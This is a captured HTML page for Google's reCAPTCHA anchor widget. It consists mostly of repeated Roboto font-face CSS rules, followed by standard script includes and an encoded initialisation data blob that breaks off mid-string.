

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ&co=aHR0cHM6Ly90ZWNocGVubnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yy1ycmxxsd6
body_size: 48919
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="98eDE1uIPIzZ-sLoSrouXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="98eDE1uIPIzZ-sLoSrouXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="98eDE1uIPIzZ-sLoSrouXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22R8KHw4hnXjAkwrIPY2s7U8OybmYLwoLDtSBAwqJzR8KpITMgBcOdw6XDgsOwwqjDnsOdZcOswo4IScKxw4/DtsOewpTDgUkqSQTDoEoLwoHCnVrDqS4nwqM+LsOvwo7DusOew4fCusOSFXLDpgghw6rDjcOLNcOlw4sDw6rDj0jDgz/DjX3CtkFLdMOoVgvDugdxw5rDjW4iwr5Yw68uP3/[base64]/DosODwofChMOpD3fCrsKFwp/CulDDgl3Do8OjST0PWMKZw61sw4rDomLDj8OeA8KjUQDDtlPDusK2M8OxAFcBw50dbsOFwqgrFcO1Ojw/wovCsMOlwqRTwqQAdW7DnHk8wqrDosKhwrDDtsKLwoVDEDfCtMKcJ0obwo3DgMKlBy8YFsOswo/CjjDDp8ObVGAGwqnCssKbO8O0Q27CqMODw6/DvMKVw7XDq21tw6d2ZC5Nw4toaFc6EW3DlcOlKXPCsEfCiXPDkMOLDknChcKuFxzChH/Con9GLMOwwpXCq2DDtHohEUrDlHnDu8KOwq0nCkUycsOBfMKZwpHCtsOvDRLDiivDmcOyOcOhwqrDjMKXW3rDiXDDsitswqzCjMOiBMO+WDR4c1DChcK+NMOQAcKHA0bCv8KJJsK8RS/DuS3DqcO/EMKZwpJrwoPCtsO5w7TDois+IXnDg3kpwr3Ch8KaccK3wq7DvQjCtcKLwo7Dk8KpGn7CkcOGBkcjw5k6BmLCs8O5w7PDtcObE2dhw6wtw63DnVF1w6kuen3CsTxpw7zDik/DkjrDj8K2TjLDs8OBwqjDs8Klw7Imfj4Xw6EhPcOuY8O9PV7CtMKfwoPCtsOqAcOgwqUpJcO+wp3Cq8KHw6RwBcKyZcKHXSXCn8OXwrEtwplDwovDuV/CisOMw5fCoRbDscKWwqvDpMKRAcOVUVprw6HCnR4acMKQwp/DrcKXw7TCosK9fcKxw5HDq8K8F8OrwpPDr8KnwrPDjmAJC247w5vCsiDCkmQgw5YVKzhSwrkbZsOtwqIxwoHDrsKMO8KoPHhYa3fCpcOOISdLSsKkwpcgO8Oew7LDrWo1UcKkJ8Odw4TDvAbDrMOgw5R/CcOOw7TDpwJDwozCqMOmwocOHytcTsOAfQbCqEovwoQMw7DCrh3Crh3DrMKFw4sRwr3DhHrClsKdw6zCoj7Di8KsfcOqw4EoT2zCocKJdyAmwphNw5HCjMKZw7HDpcO4WMKGwoFRUDzDmsOwbcKkfcO6ScOPwr/ClxHCoMKFw6fCmA89HWU/w5BxYQjCisKBIVt1MFd9w4ACw5jCgMO6AR3CvcKpPkzDnsOWw7XClVXCksK+QcKEc8Kzw7R/wqgGw7rDjAnCl1nCicOVw5xLUFNHC8KRw53DkHnDq8KAKR/DmksWwrbCsMO7wrgcw6rCisKTworDgz7DvVgfCELCoRUHP8OXbMOhw5Y+aMKkdMOAJkYAw53CjMOiS03CrcKZw68XZ0fDj8OYw55VwqAFFMO/[base64]/wrTCvTzDm8K0w70UDcKzS8KvbcKOZMKdw6pGwr9Rwr5sSsOPwq3DkcObw7ZQwqzCp8ONw6ZOwpgxwrw7w6/DuFdPw4w+w5vDs8KdwrHCoyjDr2vCrwnDgT3Dn8OQw5fDmsK9w4kdGQRnXlRVFCjCggbDrcOUw6bDtcKfY8KAw790ER3CrlMwZxTDnnZiVsO/L8KNMivCjlTDjxfDiXDDrkTCgsOZVyUsw7/DicKsJ0/DscOQTsO5wrsiwonDr8OhwoDDtsOfw6HDqcO0NMKSTFzDtMOEEEYLw5/CnC7CkMKgVcKdwoxVw5fCm8O